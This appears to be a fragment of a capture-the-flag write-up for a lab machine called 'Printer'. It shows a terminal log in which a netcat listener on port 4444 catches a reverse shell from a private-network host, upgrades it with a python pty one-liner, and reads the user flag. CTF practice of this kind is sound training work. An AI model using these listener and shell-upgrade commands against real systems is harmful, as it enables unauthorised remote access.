 Printer-CTF .\nc64.exe -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.0.32] from (UNKNOWN) [192.168.0.39] 37892
id
uid=1000(printer) gid=1000(printer) grupos=1000(printer)
whoami
printer
python -c 'import pty; pty.spawn("/bin/bash")'
printer@printer:/var/spool/lpd$ export TERM=xterm
export TERM=xterm
printer@printer:/var/spool/lpd$ export SHELL=bash
export SHELL=bash
printer@printer:/var/spool/lpd$ cat /home/printer/user.txt
cat /home/printer/user.txt
1913e2
printer@printer:/var/spool/lpd$